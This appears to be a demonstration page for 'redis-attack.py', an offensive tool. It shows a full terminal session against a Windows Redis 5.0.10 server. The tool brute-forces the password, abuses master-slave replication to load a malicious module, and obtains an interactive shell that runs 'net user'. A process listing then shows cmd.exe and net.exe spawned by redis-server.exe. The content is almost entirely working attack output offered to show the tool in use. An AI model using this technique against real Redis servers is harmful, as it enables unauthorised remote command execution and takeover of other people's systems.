 (´▽`)/ >python redis-attack.py -r 192.168.128.156 -L 192.168.128.1 --brute
RABR
Redis-Attack By Replication(linux:4.x/5.x win:>=2.8) author:0671
[*] Connecting to  192.168.128.156:6379...
[+] Successfully found password: foobared
[*] Redis version: 5.0.10
[*] Redis os: Windows
[*] Redis arch_bits: 64
[√] Can use master-slave replication to hijack dbghelp.dll to attack the redis
[√] Can use master-slave replication to load the RedisModule to attack the redis
[+] What do u want ? [h]ijack dbghelp.dll or [l]oad module or [e]xit: l
[*] Setting filename
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.128.156:6379
[*] Saveing dbdata
[+] Accepted connection from 192.168.128.156:6379
[*] Start listening on 192.168.128.1:16379
[*] Tring to run payload
[+] Accepted connection from 192.168.128.156:51797
[+] Interactive shell open , use "exit" to exit...
$ net user
\\
-------------------------------------------------------------------------------
Administrator            Guest                    he
$
视图 文件属性 查看文件 结束进程
进程名 进程ID 任务组ID 公司名 描述
svchost.exe 1220 0 Microsoft Corporation Windows 服务主进程
spoolsv.exe 1416 0 Microsoft Corporation 后台处理程序子系统应用程序
svchost.exe 1476 0 Microsoft Corporation Windows 服务主进程
taskhost.exe 1500 0 Microsoft Corporation Windows 任务的主机进程
Everything.exe 1696 1696 voidtools Everything
svchost.exe 2420 0 Microsoft Corporation Windows 服务主进程
msdtc.exe 3044 0 Microsoft Corporation Microsoft 分布式事务处理协调器服务
SearchIndexer.exe 2104 0 Microsoft Corporation Microsoft Windows Search 索引器
svchost.exe 3364 0 Microsoft Corporation Windows 服务主进程
svchost.exe 2464 0 Microsoft Corporation Windows 服务主进程
wmpnetwk.exe 2776 0 Microsoft Corporation Windows Media Player 网络共享服务
dllhost.exe 924 0 Microsoft Corporation COM Surrogate
VGAuthService.exe 2488 2488 VMware, Inc. VMware Guest Authentication Service
vm vmtoolsd.exe 1712 1712 VMware, Inc. VMware Tools Core Service
redis-server.exe 2036 2036 Poradowski.com Toma... Redis for Windows, based on MS OpenTech port.
cmd.exe 3636 2036 Microsoft Corporation Windows 命令处理程序
net.exe 2720 2036 Microsoft Corporation Net Command
net1.exe 2528 2036 Microsoft Corporation Net Command
lsass.exe 540 0 Microsoft Corporation Local Security Authority Process
lsm.exe 548 0 Microsoft Corporation 本地会话管理器服务
csrss.exe 440 0 Microsoft Corporation Client Server Runtime Process
conhost.exe 3200 0 Microsoft Corporation 控制台窗口主机
conhost.exe 920 0 Microsoft Corporation 控制台窗口主机
winlogon.exe 484 0 Microsoft Corporation Windows 登录应用程序
Explorer.EXE 1444 0 Microsoft Corporation Windows 资源管理器
jusched.exe 1240 1240 Oracle Corporation Java Update Scheduler
LilyMain.exe 2916 2916 Lily快捷启动程序